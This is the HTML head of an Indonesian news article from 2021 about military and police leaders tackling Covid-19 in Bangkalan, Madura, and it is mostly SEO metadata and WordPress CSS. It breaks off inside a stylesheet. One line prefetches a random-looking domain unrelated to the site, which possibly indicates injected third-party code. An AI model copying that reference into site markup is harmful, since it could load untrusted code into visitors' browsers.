

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/
body_size: 22977
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan</title>
<meta name="description" content="satuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan" />
<meta property="og:description" content="satuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa" />
<meta property="og:url" content="https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Covid-19" />
<meta property="article:tag" content="Kapolri" />
<meta property="article:tag" content="Panglima TNI" />
<meta property="article:section" content="NASIONAL" />
<meta property="og:updated_time" content="2021-06-13T10:30:28+00:00" />
<meta property="og:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg" />
<meta property="og:image:secure_url" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1118" />
<meta property="og:image:alt" content="Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-12T15:28:00+00:00" />
<meta property="article:modified_time" content="2021-06-13T10:30:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan" />
<meta name="twitter:description" content="satuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa" />
<meta name="twitter:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"https://satuwarta.id/#website","url":"https://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"https://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg","url":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg","width":"1280","height":"1118","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/","name":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan"}}]},{"@type":"WebPage","@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#webpage","url":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/","name":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan","datePublished":"2021-06-12T15:28:00+00:00","dateModified":"2021-06-13T10:30:28+00:00","isPartOf":{"@id":"https://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#breadcrumb"}},{"@type":"Person","@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"https://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"https://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan","datePublished":"2021-06-12T15:28:00+00:00","dateModified":"2021-06-13T10:30:28+00:00","author":{"@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"https://satuwarta.id/#organization"},"description":"satuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa","name":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan","@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#richSnippet","isPartOf":{"@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#webpage"},"image":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="https://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="https://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan Comments Feed" href="https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fcegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fcegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" 